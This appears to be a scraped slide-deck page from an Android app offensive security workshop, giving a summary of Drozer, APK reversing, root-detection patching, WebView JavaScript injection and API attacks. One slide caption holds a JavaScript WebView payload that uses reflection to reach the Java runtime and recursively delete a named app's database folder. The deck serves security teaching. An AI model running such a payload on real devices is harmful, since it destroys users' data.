































The document discusses various techniques for analyzing and exploiting Android applications, including using Drozer to bypass activity validation, replicating data exposure issues across apps, reversing APKs to analyze and patch detection of root access, exploiting vulnerabilities in app webviews through injected JavaScript, and demonstrating API attacks. The presentation encourages participation in the security community to share knowledge and ideas.





























![MALICIOUS JS VECTOR
<script>
var path = ' /data/data/com.box.android/databases/---';
function execute(cmd){
document.write("WebView Vulnerability");
return window.Android.getClass().forName('java.lang.Runtime')
}
execute([' /system/bin/rm', '-R', path]);
</script>](https://image.slidesharecdn.com/androidmobileappsecurity-offensivesecurityworkshop-150705112930-lva1-app6891/85/Android-mobile-app-security-offensive-security-workshop-69-320.jpg)